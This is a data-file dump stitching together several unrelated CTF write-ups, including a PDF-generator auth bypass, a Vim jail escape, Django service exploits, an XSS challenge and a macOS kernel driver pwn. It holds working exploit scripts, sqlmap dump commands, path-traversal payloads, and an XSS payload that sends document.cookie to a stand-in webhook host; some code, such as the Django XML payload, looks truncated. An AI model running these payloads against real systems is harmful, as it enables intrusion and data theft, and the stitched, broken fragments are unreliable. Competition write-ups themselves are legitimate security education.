text_chunk
stringlengths 151
703k
|
---|
[](https://www.youtube.com/watch?v=JetPydd3ud4 "My Music: Leveraging Server Side XSS (PDF) for Auth Bypass")
### Description>Checkout my new platform for sharing the tunes of your life! ?
# Solution## EnumerationRegister an account, notice we are given a login hash to save, e.g. `25d6a4cec174932f1effd56e2273be5198c3be06ddf03ab380a7ffc4cf3ef4e8`.
We can `generate profile card` which creates a PDF but [by default] the request/response doesn't show in burp, let's make some adjustments:- Set burp scope to `https://mymusic.ctf.intigriti.io` and tick the `only show in-scope items` option in HTTP history tab (reduces noise, especially from spotify requests).- Tick `images` and `other binary` in the the `filter by MIME type` section of the HTTP history options (ensuring our PDF generation is shown).
We can update three sections of our profile; `First name`, `Last name` and `Spotify track code`. For each element we add some HTML tags, e.g. `crypto` and try to generate a new profile card. All three elements are reflected in the PDF document, but only the `Spotify track code` is in bold.
Now we have found HTML injection, we can try and [server-side XSS](https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf) to identify the file structure.```js<script>document.body.append(location.href)</script>```
Returns `file:///app/tmp/3c433348-60e3-4a48-b989-2a168954147f.html`
Since we confirmed the file location as `/app`, we can enumerate common files, either manually or by brute-forcing a [wordlist](https://github.com/danielmiessler/SecLists).### app/app.js```js<iframe src="/app/app.js" style="width: 999px; height: 999px"></iframe>```
We'll quickly recover the source code for `app.js`.```jsconst express = require("express");const { engine } = require("express-handlebars");const cookieParser = require("cookie-parser");const { auth } = require("./middleware/auth");const app = express();app.engine("handlebars", engine());app.set("view engine", "handlebars");app.set("views", "./views");app.use(express.json());app.use(cookieParser());app.use(auth);app.use("/static", express.static("static"));app.use("/", require("./routes/index"));app.use("/api", require("./routes/api"));app.listen(3000, () => { console.log("Listening on port 3000...");});```
This introduces some new paths to investigate (`/routes/index` and `/routes/api`) so we repeat the previous technique.### app/routes/index.js```js<iframe src="/app/routes/index.js" style="width: 999px; height: 999px"></iframe>```
`index.js` confirms our target is the `/admin` endpoint. Currently, when we try to access the page we get `Only admins can view this page`.```jsconst express = require("express");const { requireAuth } = require("../middleware/auth");const { isAdmin } = require("../middleware/check_admin");const { getRandomRecommendation } = require("../utils/recommendedSongs");const { generatePDF } = require("../utils/generateProfileCard");const router = express.Router();router.get("/", (req, res) => { const spotifyTrackCode = getRandomRecommendation(); res.render("home", { userData: req.userData, spotifyTrackCode });});router.get("/register", (req, res) => { res.render("register", { userData: req.userData });});router.get("/login", (req, res) => { if (req.loginHash) { res.redirect("/profile"); } res.render("login", { userData: req.userData });});router.get("/logout", (req, res) => { res.clearCookie("login_hash"); res.redirect("/");});router.get("/profile", requireAuth, (req, res) => { res.render("profile", { userData: req.userData, loginHash: req.loginHash });});router.post("/profile/generate-profile-card", requireAuth, async (req, res) => { const pdf = await generatePDF(req.userData, req.body.userOptions); res.contentType("application/pdf"); res.send(pdf);});router.get("/admin", isAdmin, (req, res) => { res.render("admin", { flag: process.env.FLAG || "CTF{DUMMY}" });});module.exports = router;```
It also revealed some new paths (`/middleware/auth`, `/middleware/check_admin`, `/utils/recommendedSongs` and `/utils/generateProfileCard`), which we'll return to shortly.### app/routes/api.js```js<iframe src="/app/routes/api.js" style="width: 999px; height: 999px"></iframe>```
`api.js` deals with the register/login/update functionality, nothing particularly interesting.```jsconst express = require("express");const { body, cookie } = require("express-validator");const { addUser, getUserData, updateUserData, authenticateAsUser,} = require("../controllers/user");const router = express.Router();router.post( "/register", body("username").not().isEmpty().withMessage("Username cannot be empty"), body("firstName").not().isEmpty().withMessage("First name cannot be empty"), body("lastName").not().isEmpty().withMessage("Last name cannot be empty"), addUser);router.post( "/login", body("loginHash").not().isEmpty().withMessage("Login hash cannot be empty"), authenticateAsUser);router .get("/user", getUserData) .put( "/user", body("firstName") .not() .isEmpty() .withMessage("First name cannot be empty"), body("lastName") .not() .isEmpty() .withMessage("Last name cannot be empty"), body("spotifyTrackCode") .not() .isEmpty() .withMessage("Spotify track code cannot be empty"), cookie("login_hash").not().isEmpty().withMessage("Login hash required"), updateUserData );module.exports = router;```
However, it does give us a new file to check out (`/controllers/user`).### app/controllers/user.js```js<iframe src="/app/controllers/user.js" style="width: 999px; height: 999px"></iframe>```
This file is responsible for adding, updating and *verifying* users.```jsconst { createUser, getUser, setUserData, userExists,} = require("../services/user");const { validationResult } = require("express-validator");const addUser = (req, res, next) => { const errors = validationResult(req); if (!errors.isEmpty()) { return res.status(400).send(errors.array()); } const { username, firstName, lastName } = req.body; const userData = { username, firstName, lastName, }; try { const loginHash = createUser(userData); res.status(204); res.cookie("login_hash", loginHash, { secure: false, httpOnly: true }); res.send(); } catch (e) { console.log(e); res.status(500); res.send("Error creating user!"); }};const getUserData = (req, res, next) => { const errors = validationResult(req); if (!errors.isEmpty()) { return res.status(400).send(errors.array()); } const { loginHash } = req.body; try { const userData = getUser(loginHash); res.send(JSON.parse(userData)); } catch (e) { console.log(e); res.status(500); res.send("Error fetching user!"); }};const updateUserData = (req, res, next) => { const errors = validationResult(req); if (!errors.isEmpty()) { return res.status(400).send(errors.array()); } const { firstName, lastName, spotifyTrackCode } = req.body; const userData = { username: req.userData.username, firstName, lastName, spotifyTrackCode, }; try { setUserData(req.loginHash, userData); res.send(); } catch (e) { console.log(e); }};```
We find a `/services/user` endpoint, which might be interesting since the `getUser(loginHash)` function is imported from there.### app/controllers/user.js```js<iframe src="/app/services/user.js" style="width: 999px; height: 999px"></iframe>```
Now we learn more about how users are stored!```jsconst fs = require("fs");const path = require("path");const { createHash } = require("crypto");const { v4: uuidv4 } = require("uuid");const dataDir = "./data";const createUser = (userData) => { const loginHash = createHash("sha256").update(uuidv4()).digest("hex"); fs.writeFileSync( path.join(dataDir, `${loginHash}.json`), JSON.stringify(userData) ); return loginHash;};const setUserData = (loginHash, userData) => { if (!userExists(loginHash)) { throw "Invalid login hash"; } fs.writeFileSync( path.join(dataDir, `${path.basename(loginHash)}.json`), JSON.stringify(userData) ); return userData;};const getUser = (loginHash) => { let userData = fs.readFileSync( path.join(dataDir, `${path.basename(loginHash)}.json`), { encoding: "utf8", } ); return userData;};const userExists = (loginHash) => { return fs.existsSync( path.join(dataDir, `${path.basename(loginHash)}.json`) );};module.exports = { createUser, getUser, setUserData, userExists };```
First of all we see the `./data` folder, useful knowledge as we already have a method of reading (maybe writing) files.
Secondly, we discover how user files are formatted.```jsconst loginHash = createHash("sha256").update(uuidv4()).digest("hex");fs.writeFileSync( path.join(dataDir, `${loginHash}.json`), JSON.stringify(userData));```
Since our login hash is displayed on the page, we know exactly where our user object is located.```bash/app/data/25d6a4cec174932f1effd56e2273be5198c3be06ddf03ab380a7ffc4cf3ef4e8.json```### app/middleware/check_admin.jsReturning back to the four new endpoints we found in `app/routes/index.js`. The most interesting is likely to be `check_admin.js`. Why is this most interesting to us? Because we want to be admin, of course!```js<iframe src="/app/middleware/check_admin.js" style="width: 999px; height: 999px"></iframe>```
```jsconst { getUser, userExists } = require("../services/user");const isAdmin = (req, res, next) => { let loginHash = req.cookies["login_hash"]; let userData; if (loginHash && userExists(loginHash)) { userData = getUser(loginHash); } else { return res.redirect("/login"); } try { userData = JSON.parse(userData); if (userData.isAdmin !== true) { res.status(403); res.send("Only admins can view this page"); return; } } catch (e) { console.log(e); } next();};module.exports = { isAdmin };```
OK, so the `userData` JSON object will be parsed, and if the `isAdmin` property isn't `true`, we won't be granted access.
At this point we might think about how we could inject `isAdmin: true` into our user object ?
Another question we may consider; what happens if the JSON object cannot be parsed? ?
Let's revisit the code from `/app/routes/index.js`. Specifically, the `generate-profile-card` POST request.```jsrouter.post("/profile/generate-profile-card", requireAuth, async (req, res) => { const pdf = await generatePDF(req.userData, req.body.userOptions); res.contentType("application/pdf"); res.send(pdf);});```
We already knew that our `userData` would be inserted to the PDF (that's how we were able to inject code), but what's this `userOptions` parameter? Let's go find out!### app/utils/generateProfileCard.js```js<iframe src="/app/utils/generateProfileCard.js" style="width: 999px; height: 999px"></iframe>```
We found this endpoint earlier when checking `/app/routes/index.js`. ```jsconst puppeteer = require("puppeteer");const fs = require("fs");const path = require("path");const { v4: uuidv4 } = require("uuid");const Handlebars = require("handlebars");const generatePDF = async (userData, userOptions) => { let templateData = fs.readFileSync( path.join(__dirname, "../views/print_profile.handlebars"), { encoding: "utf8", } ); const template = Handlebars.compile(templateData); const html = template({ userData: userData }); const filePath = path.join(__dirname, `../tmp/${uuidv4()}.html`); fs.writeFileSync(filePath, html); const browser = await puppeteer.launch({ executablePath: "/usr/bin/google-chrome", args: ["--no-sandbox"], }); const page = await browser.newPage(); await page.goto(`file://${filePath}`, { waitUntil: "networkidle0" }); await page.emulateMediaType("screen"); let options = { format: "A5", }; if (userOptions) { options = { ...options, ...userOptions }; } const pdf = await page.pdf(options); await browser.close(); fs.unlinkSync(filePath); return pdf;};module.exports = { generatePDF };```
This part is notable; our `userOptions` are passed as options to the `pdf` function in puppeteer.```jsif (userOptions) { options = { ...options, ...userOptions }; } const pdf = await page.pdf(options);```
Time to [RTFM](https://pptr.dev/api/puppeteer.pdfoptions) ?♂️
| Property | Modifiers | Type | Description | Default || -------- | -------- | -------- | -------- | -------- || path | `optional` | string | The path to save the file to | `undefined`, which means the PDF will not be written to disk |
## ExploitationOK, enough with the recon. exploit time!- When we try to access the `/admin` endpoint, it will parse our `userData` JSON object and return a 403 error if it does not contain `isAdmin: true`.- However, if the JSON object cannot be parsed (as hinted earlier), then the code following the if statement (that returns a 403 response) will not be reached.- Does this mean we won't be rejected from viewing the admin page? Let's find out!### Attack Plan1) We know we can control the `userOptions` which is passed to the puppeteer `pdf` function.2) We identified the `path` property that allows us to control the location where the generated PDF will be stored.3) We found that user objects are stored in `/app/data/<login_hash>.json`
Putting all this together, we create a payload that will overwrite our user object with a generated PDF.```json{ "userOptions": { "path": "/app/data/25d6a4cec174932f1effd56e2273be5198c3be06ddf03ab380a7ffc4cf3ef4e8.json" }}```
We send this payload in the POST request used to generate a PDF (make sure to set content-type to `application/json`). When we login with the hash and return to `/admin`, we get the flag.```txtINTIGRITI{0verr1d1ng_4nd_n0_r3turn_w4s_n3ed3d_for_th15_fl4g_to_b3_e4rn3d}```
Note: I used this technique to overwrite our existing user object with a PDF (invalid JSON), but you could pick a filename of your choice, e.g.```json{ "userOptions": { "path": "/app/data/cat.json" }}```
Then just login with the hash `cat` and visit the admin page to receive the flag ? |
# Task
#### Vimjail2Well, the first one was too easy... The vimrc is the same as the previous, we just added one single tiny line. We won't disclose what we added as it would spoil the first one, but you will realize what is blocked pretty quickly...
`ssh [email protected] -p 9024 (password: lakectf)`
# Writeup
We notice after Ssh-ing into the challenge that the technique we used to get the previous solution, "Ctrl+R", is now remapped to "nope". Hence the "one single tiny line" in the vimrc.
This won't stop us, however. Our "Ctrl+Q" exploit still works, and we can still bypass the "_" remapping to all other characters. The only issue now is to execute another system call. This can be done with "Ctrl+X", vim's completion options.

All we have to do is hit "Ctrl+X", and then "Ctrl+R=".
"Ctrl+X" allows us to run "Ctrl+R=", and then we repeat the solution to the previous challenge. That is - we run a system command to find the contents of the flag file.


The flag is:
EPFL{vim_worse_than_macs_eh} |
# Django Bells Writeup
## 1. Service Description
### 1.1 First look (Webpage):
It's a pretty easy service to explore because it does not have a lot of functionality. When we first vist `http://<ip>:8000` we see a wish submit page. Other than that we can also find a `/list` endpoint and an endpoint after submitting a wish that looks like `/read/<post_id>/<post_token>` where `post_token` is a secret string for each post.
### 1.2 Second look (Source Code):
If we take a look at the source code we see that the service has an api "backend" and a "frontend" that interacts with that api. In the code we see that there is also a `/report` endpoint.
## 2. Service Functionality
If we look at how the service works in-depth then we see that when we create a post the browser sends a request to `/create?post_data=<data>` and then sends that `data` to the api backend. After that, the user is redirected to their wish at `/read/<post_id>/<post_token>`. After the post is made the server also send a report to the api backend telling it that it created a post. We can also list posts which basically just asks the database for the posts, gets their id, timestamp and lists them to the user and replaces the wish with `****`.
## 3. Exploits
### First Exploit
If we look at how the report works we see that it uses `xml` and `base64` to make sure that the data in the right format. If we take a look into how the `xml` works we see that it is a custom parser that seems buggy as hell. Reading through it one can find this:```pytry: with open(path, "rb") as f: file_s = repr(f.read()) except Exception as e: passself.xe["&" + name + ";"] = file_s```but there are two problems: Firstly because the XML object is initalized as `secure=true`, meaning whenever we try to add any new entities to the xml structure we raise a XMLException:```pydef replace(self, value, key): if self.secure and len(self.xe) > 5: raise XMLException return value.replace(key, self.xe[key])```Secondly, we don't have control over the XML string on the frontend and we can not directly access the `api` backend.The key to the first problem is that we see that the service just checks the length meaning if we don't create any new entities we can still use them. So let's just overwrite one of the default entities like `&` and use that. Thats the first part. But there is still the problem with not having access to the api endpoint. We can bypass this by looking at how the frontend connects to the backend (settings.py): ```pydef make_api_call(request,endpoint): api = get_api_host(request) url = "http://" + api + "/api/" + endpoint r = requests.get(unquote(url)) return r.text```We see that the service uses the requests module. So how about we use the `/read` endpoint and try to smuggle another valid request through the `read` to `report`. This is exactly how it works. Now combining all this and reading the `db.sqlite3` file, so we have access to all flags, we get this:```pyimport base64import urllib.parseimport urllib.requestimport sys
exploit_xml = """
]><report><id>></id><reason>Sample Reason</reason></report>"""
PORT = 8000
def exploit(target): exploit_xml_b64 = base64.b64encode(exploit_xml.encode('utf-8')) exploit_xml_b64_url = urllib.parse.quote(exploit_xml_b64.decode('utf-8'), safe='') exploit_xml_finished = f"report/?report={exploit_xml_b64_url}#" exploit_xml_to_send_pre = urllib.parse.quote(exploit_xml_finished, safe='') exploit_xml_to_send = urllib.parse.quote(exploit_xml_to_send_pre, safe='')
db_output = urllib.request.urlopen(f"http://{target}:{PORT}/read/{exploit_xml_to_send}/loremipsum").read() print(db_output)
if __name__ == '__main__': exploit(sys.argv[1] if len(sys.argv) > 1 else 'localhost')```
### Second Exploit
The second exploit can be pretty tricky to spot but other than that pretty easy. If we take a look into how the server creates the secret tokens for wishes / posts we see that it uses the `token.py` file in the `/util` folder. If we look at how the code is called then we see that the order in the object creation is the wrong way around:```pydef __init__(self, nonce, time_stamp): self.nonce = nonce self.time_stamp = time_stamp``````pytok = Token(stamp, nonce).create_token()```This means we can use the `/list` endpoint to retrieve the id and time stamp of a post and then use the `token.py` library to reverse the secret token of the posts. After that we can just use the `/read` endpoint to read the post and get the flag. The exploit will look like this then:```pyimport urllib.parseimport urllib.requestimport sysimport reimport hashlib
PORT = 8000
def exploit(target): url = f"http://{target}:{PORT}"
listed_posts = urllib.request.urlopen(f"{url}/list").read().decode('utf-8') # example for just the latest post id = re.findall(r"ID:.+?> (.+?)<", listed_posts)[0] timestamp = re.findall(r"Timestamp: .+?(\d+)", listed_posts)[0] token = hashlib.md5(str(timestamp).encode("utf-8")).hexdigest() post = urllib.request.urlopen(f"{url}/read/{id}/{token}").read() print(post)
if __name__ == '__main__': exploit(sys.argv[1] if len(sys.argv) > 1 else 'localhost')```Both exploits written by `NukeOffical`
## Closing Words:
This was my first CTF service so I hope you all had fun exploiting it. I would love to see some writeups of other people. So that's it.
|
**Detailed Writeup:**[https://fireshellsecurity.team/sekaictf-frog-waf-and-chunky/#challenge-chunky-16-solves](https://fireshellsecurity.team/sekaictf-frog-waf-and-chunky/#challenge-chunky-16-solves)
**TLDR*** Request Smuggling from Cache to nginx (CLTE)* Cache Poisoning to JWKS Spoofing * Attacker public-key in a post cached as JWKS public URL* Sign Authorization token with attacker private-key to get flag |
# TSG CTF 2023 - web/Brainfxxk Challenge
- 11 solves / 267 pts- Author: fabon-f
You can get XSS at `/:codeId`, but CSP is enabled.
```Content-Security-Policy: style-src 'self' https://unpkg.com/[email protected]/css/sakura.css ; script-src 'self' ; object-src 'none' ; font-src 'none'```
You can use `/minify` as `<script>` src to get full xss, but the characters is limited at `/minify`.At `/minify`, you can use only `><+-=r[]` characters. You need to construct your payload with these characters.
```javascriptapp.get('/minify', (req, res) => { const code = req.query.code ?? '' res.send(code.replaceAll(/[^><+\-=r\[\]]/g, ''))})```
I did DOM Clobbering with like `` to get lowercase alphabets.Then, I constructed `download` from the characters and obtained arbitrary string by getting `download` attribute.Finally, I wrote payload equal to `r["ownerDocument"]["location"] = "http://webhook.example.com/?" + r["ownerDocument"]["cookie"]`;
## Exploit
```javascriptconst char = (c) => { const code = c.charCodeAt(0); const element_id = "r".repeat(code); return `[${element_id}+[]][+[]][+[]]`;}
const string = (s) => { return [...s].map(c => char(c)).join("+");}
console.log(char("a"));
const xss_payload = `[r=${string("download")}]+[rr[rr[r]][rrr[r]]=rrrrr[r]+rr[rr[r]][rrrr[r]]]`;
console.log(xss_payload)
let dom_payload = ``;
for (let c of "abcdefghijklmnopqrstuvwxyz0123456789") { const code = c.charCodeAt(0); const element_id = "r".repeat(code); dom_payload += `${c}\n`;}
dom_payload += `<script src="/minify?code=${encodeURIComponent(xss_payload)}"></script>`
console.log(dom_payload)
// submit payload and report it```
## Flag
```TSGCTF{u_r_j5fuck_m4573r}``` |
# 1337UP LIVE CTF 2023
## FlagChecker
> Anonymous has hidden a message inside this exe, can you extract it?> > Author: Mohamed Adil> > Password is "infected"> > [`Anonymous.zip`](https://raw.githubusercontent.com/D13David/ctf-writeups/main/1337uplive/rev/anonymous/Anonymous.zip)
Tags: _rev_
## SolutionAfter extracting the zipfile we get a `.NET binary`. Inspecting with `ILspy` gives us the following code.
```csharpprivate static void Main(string[] args){ Console.WriteLine(Resources.anon); string text = "We are Anonymous"; for (int i = 0; i < text.Length; i++) { Console.Write(text[i]); Thread.Sleep(30); } Console.WriteLine("\nEnter Password:"); string text2 = Console.ReadLine(); text = "Checking Password......"; for (int i = 0; i < text.Length; i++) { Console.Write(text[i]); Thread.Sleep(30); } Console.WriteLine(); if (IsBase64String(text2) && text2.Length > 20 && text2.Length <= 30 && Resources.anon.Contains(text2)) { string @string = Encoding.ASCII.GetString(Convert.FromBase64String(text2)); if (@string[1] == 'n' && @string[3] == 'i') { text = "MayBe Your Password Isn't Correct I'm Not Sure : " + @string; for (int i = 0; i < text.Length; i++) { Console.Write(text[i]); Thread.Sleep(30); } } } else { text = "Password Incorrect"; for (int i = 0; i < text.Length; i++) { Console.Write(text[i]); Thread.Sleep(30); } } Console.ReadLine();}```
We can't read the flag from this, but the code gives a few informations. The flag is between 21 and 30 characters long, is a `base64` encoded string and is contained in the banner that is printed at program start. The banner is some ascii art that we can extract from the binaries resource section. After this it's only about scanning the string for fitting base64 sequences until it gives us the flag.
```pythonimport base64
s = ".hssMy/ `.` .````.``o/sy-`.````. `.` `+yM/dh``-mN-sod: .` . . `y:/My . . `. /dso:My/``d`MyyNy.`.```` . ` .y: ` . ````.`.yNhmd:dsM.Nmos. . `.`````.`````/:`````.`````. . :o+dh+M+hM/ooNo .` . . yy . . `. oNs/sMs:sMomN+ . `` . -- . `` . +NNyM/+`m`mNd:o `` `` . `/`oyyo`/` . `` `` y-hNy.N`My-d-N/ `.`````..``-:/shNd `hh` dNhs/:-``..`````.` +N:y.dNhMo-NN` `. ```NMMMMMM/ .++. /MMMMMMN``` .` `NM-hMs:NMyM+/ . `.sMMMMMMMs dd sMMMMMMMs.` . o/MhMd:`h-yNm`N. `` -NMMMMMMMN. MM .NMMMMMMMN- `` :N`dN+:msNo/s/M+ .` ```+MMMMMMMMMm-MM-mMMMMMMMMM+``` `. `oM:o:yM/oMN+/My:- ..` yMMLjKYleQcOuaspJRvVAKvMMy `.. /:yM/yMm:`/sNdNm`N+ `. NMMMFxz5\fxC2FzvnbtMg4XvMN .` sN NNmm++`:y:/yN:hM/ `:MMMMbM90gfG65GcGKsTrfxMMMM:` +My+do:+d-.hNhoo-NN:o.:MMMW4vf2ScKgE5gSzV9o0XgMMM:-s:Nm-oymNs`.smMaNhmd:NyyNaW50aWdyaXRpe0Jhc2VfUl9Fej99NdMNho`.+o++ooo:yMddNMAzE3tYXvrft43Fh7NdmmNs-ooo++o+`-sdMMNNmmNmmMfjVBGe3l4sMcQ9t1QVMdddmNMMMNh+..++//:/odMOW4t1WUJ4otsj7UuNhZWms+://++-:oyddhNB0lABs8YATzKPXmT4oajNyhys+-`2nDxDEXJsYx1aSvN38Ht`-+sydmNNMMMMNNmdys+-`"
for x in range(20,31): for i in range(len(s)): try: s1 = s[i:i+x] print(base64.b64decode(s1)) except: pass```
Flag `intigriti{Base_R_Ez?}` |
# Bug Bank Writeup
## Task Title:
Bug Bank
## Task Category:
Web
## Task Description:
Welcome to BugBank, the world's premier banking application for trading bugs! In this new era, bugs are more valuable than gold, and we have built the ultimate platform for you to handle your buggy assets. Trade enough bugs and you have the chance to become a premium member. And in case you have any questions, do not hesitate to contact your personal assistant. Happy trading!
## Goal:
Find a vulnerability in trading bugs to become a premium member.
## Walkthrough:
I singup on the given website using credentials:
Username: bbw
Password: bbw

After signing up, a home page loaded. I observed few things on home page:
- An account id - Bugs (initially 0) - Transfer Bugs Button - Settings Button - Logout Button - Transaction History 
The Transfer Bugs and Settings buttons seemed interesting to me, so I decided to explore them.
#### Transfer Bugs:
After clicking transfer bugs button, a popup showed up.

In order to make a transfer, I need recipient id, amount and description.
#### Settings:
After clicking settings button, a settings page loaded.


This page contains functionalities for updating user details and upgrading to premium features. To access the premium features, we require 10,000 bugs in our account.
Having explored both functionalities, I aim to discover a vulnerability in the 'transfer bugs' feature. Exploiting this vulnerability will allow me to increase my account balance to 10,000 bugs, enabling me to upgrade to premium features.
#### Basic Transfer Logic:
sender_balance = sender_balance - transfer_amount
receiver_balance = receiver_balance + transfer_amount
If there is no check on transfer_amount (like transfer amount should be greater than zero), then negative transfer amount will increase sender's balance and decrease receiver's balance according to above logic.
In order to test negative transfer, I need a recipient's account id. So, I created one more account using credentials:
Username: bbw2
Password: bbw2

I copied the account id of bbw2.
**c0c2d396-df8b-46ab-a5a7-839b00e7c065**
I logged in again into account of bbw. I tried to transfer negative -10,000 bug from bbw to bbw2.

Now there was 10,000 bug in bbw account.

I opened the settings page and click the upgrade button. After clicking the upgrade button, I got the flag.

|
**Description**
One four all or all four one?
Find all 4 parts of the flag, ez right?
*Flag format: PCTF{}*
Author: @sau_12
http://chal.pctf.competitivecyber.club:9090/
**How did I solve this?**
In this challenge, we need to find four pieces of the flag. To do this, I examine the various functionalities of this website. I also search for cookies and parameters. The default cookie is set as 'kiran.' When I tried to change its value to 'admin,' I obtained the first piece of the flag:
- PCTF{Hang_
Next, there is a profile menu on the website with a URL structure like this: http://chal.pctf.competitivecyber.club:9090/user?id=1. Based on the URL pattern, I attempted to change the user's ID to other numbers ranging from 1 to 50, but unfortunately, I found nothing. However, when I modified the starting point to 0, I managed to obtain the last flag using the collected pieces.
- ev3rYtH1nG}

The default user (id=1) looks like this:

The website also offers a search functionality allowing players to search for any users. In my initial attempt, I tried to perform SQL Injection using _sqlmap_. I used the following command:
I used this command:```sqlmap -u "http://chal.pctf.competitivecyber.club:9090/" --data "username=kiran" --method POST --level 2```
Upon running sqlmap, I discovered that the database management system being used was SQLite. I then modified the command to find the tables:```sqlmap -u "http://chal.pctf.competitivecyber.club:9090/" --data "username=kiran" --method POST --level 2 --tables```
Based on the image above, the table name is _accounts_. Using this table name, I proceeded to dump its contents:```sqlmap -u "http://chal.pctf.competitivecyber.club:9090/" --data "username=kiran" --method POST --level 2 -T accounts --dump```
As you can see, there is another piece of the flag: - and_Adm1t_
Furthermore, there is another hint for finding another flag in the fourth row of the password column, indicating that we should navigate to the /secretsforyou path. When we visited the path, we received the following result:

Based on the image above, it appears to be related to a Path Traversal vulnerability. I attempted some basic exploitation using this [site](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Directory%20Traversal/README.md) and managed to bypass it with a semicolon ; until it looked like this:> http://chal.pctf.competitivecyber.club:9090/secretsforyou/..;/
Then, I obtained another piece of the flag: - l00s3_
After several attempts in this challenge, we have collected all the pieces:- PCTF{Hang_ [1]- ev3rYtH1nG} [4]- and_Adm1t_ [3]- l00s3_ [2]
Finally, we can assemble the correct flag by putting all the pieces together in the correct order:
FLAG: PCTF{Hang_l00s3_and_Adm1t_ev3rYtH1nG} |
# BabyKitDriver
## Description
Pwnable, 7 solved, 647 Pts.
qemu+macOS ventura 13.6.1
upload your exploit binary and the server will run it for you, you can get the output of your exploit.
the flag is at /flag
Just pwn my first IOKit Driver!
nc baby-kit-driver.ctf.0ops.sjtu.cn 20001
[attachment](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/BabyKitDriver.kext_D5ED88B9E517723BF57C28E742D3AE49.zip)
## Summary
macOS 13.6.1 kernel module pwn. Solve quite an expensive PoW, send a binary, andget its output back.
## TL;DR
* Install [OSX-KVM](https://github.com/kholia/OSX-KVM) using the [offline]( https://github.com/kholia/OSX-KVM/blob/master/run_offline.md) method.* Boot with `./OpenCore-Boot.sh`. * Add `-s` to `OpenCore-Boot.sh` for enabling the [qemu gdbstub]( https://wiki.qemu.org/Features/gdbstub) for kernel debugging. * If dropped to the [UEFI shell]( https://chriswayg.gitbook.io/opencore-visual-beginners-guide/advanced-topics/opencore-uefi-shell ), do: ``` fs0: cd efi/boot bootx64.efi ```* Use [docker-osxcross](https://github.com/crazy-max/docker-osxcross) for [compiling the exploit](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/Makefile).* Build [gdb](https://sourceware.org/git/gitweb.cgi?p=binutils-gdb.git) with `--target=x86_64-apple-darwin13` for kernel debugging.* [Enable SSH](https://support.apple.com/lt-lt/guide/mac-help/mchlp1066/mac).* Copy and load the vulnerable kernel module with `kextload`. The first time an approval via GUI and a reboot are needed.* Copy the kernel from `/System/Library/Kernels/kernel` to the host, load it into the favorite decompiler. The kernel sources can be found [here]( https://github.com/apple-oss-distributions/xnu).* Check `/Library/Logs/DiagnosticReports/Kernel-*.panic` for panic messages.* After gdb is attached, the VM is normally stopped in [`machine_idle()`]( https://github.com/apple-oss-distributions/xnu/blob/xnu-10002.41.9/osfmk/i386/pmCPU.c#L175 ). This makes it possible to [infer the KASLR base](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/gdbscript) for debugging purposes.* Breakpoints work reliably. Single-stepping is only possible with `stepi`. Other commands, like `nexti`, more often than not, cause gdb to lose control. When using `si`, disable interrupts by clearing IF using `set $eflags=$eflags&~0x200`, and set it back before `continue`.* The kernel module allows reading and writing a buffer, which is stored in the following format: ``` union message { struct { void (*output)(void *dest, const void *src); char buf[0x100]; } v1; struct v2 { size_t size; void (*output)(void *dest, const void *src, size_t size); char buf[0x200]; }; char raw[0x300]; }; ```* Leak the kernel stack contents by reading -1 bytes from a v2 buffer.* Obtain the RIP + RSI + *RSI control by racing reading vs the v2 -> v1 transition. Stabilize the race by storing the *RSI payload in advance.* Pivot stack to RSI using JOP.* Disable SMEP/SMAP and jump to the userspace shellcode using ROP.* Get root by calling `proc_update_label()` and `kauth_cred_setresuid()`. The creds are stored in read-only pages, so a direct write is not an option.* Restore the original RSP by scanning for leaked data starting at `current_cpu_datap()->cpu_kernel_stack`. Tweak a few other registers and values in memory, and return to the kernel module.* Try reading the flag, retry the race on failure.* `flag{7ac21f7848a39f0aea63fa29d304226a}`
## Setup
### OS
As the description states, the challenge runs in QEMU, so it should be possibleto recreate the remote setup on the local Linux host. OSX-KVM turned up insearch and was quite usable. The installation steps from the front page workedlike a charm, but resulted in macOS 13.5.2, which was not what the challengedescription said. Using `softwareupdate -i 'macOS Ventura 13.6.1-22G313'`failed with `MSU_ERR_STAGE_SPLAT_FAILED` with no further explanations. Theattempt to do a manual upgrade by downloading the image with [`./macrecovery.pydownload -b Mac-B4831CEBD52A0C4C -m 00000000000000000`](https://github.com/acidanthera/OpenCorePkg/tree/0.9.7/Utilities/macrecovery)bricked the system. The offline installer worked, though.
Booting the system with `./OpenCore-Boot.sh` sometimes dropped me to the scaryUEFI shell instead of the nice graphical menu. To get to the menu, I needed torun `fs0:/efi/boot/bootx64.efi` manually.
### Building
It should be possible to build the exploit natively, but I preferred to use thehost as much as possible, so I used the `crazymax/osxcross:13.1-ubuntu` dockerimage with the cross-compilers and the SDK. Somewhat counter-intuitively, theimage comes only with the cross-toolchain and nothing else. So I had to createa [`Dockerfile`](image/Dockerfile) that added the base system.
### Testing
Enabling SSH in the guest helped create automation for the other steps, such asloading the kernel module, uploading and running the exploit, and reading crashlogs, which I put into the [Makefile](https://github.com/mephi42/ctf/tree/master/2023.12.09-0CTF_TCTF_2023/BabyKitDriver/Makefile). The port forwarding wasalready set up in `OpenCore-Boot.sh`, so I only had to upload my public keyand put the following into `~/.ssh/config` on the host:
```Host OSX-KVM Hostname localhost Port 2222 IdentityFile ~/.ssh/id_ecdsa IdentitiesOnly yes```
### Debugging
The kernel is stored in `/System/Library/Kernels/kernel` inside the guest andcan be easily copied to the host with `scp`. There are symbols inside it, so Ihoped I could use it with GDB. Unfortunately, my distro `gdb-multiarch` didn'tsupport Mach-O binaries, [Apple GDB](https://opensource.apple.com/source/gdb/)could not be built on Linux, and building GDB from source for the`x86_64-apple-darwin` target did not produce a GDB binary. After staring at theGDB's `configure` script for a while, I realized that I had to target`x86_64-apple-darwin13`! The resulting GDB accepted the kernel, but did notload any symbols anyway, so I had to proceed with debugging the raw asm.
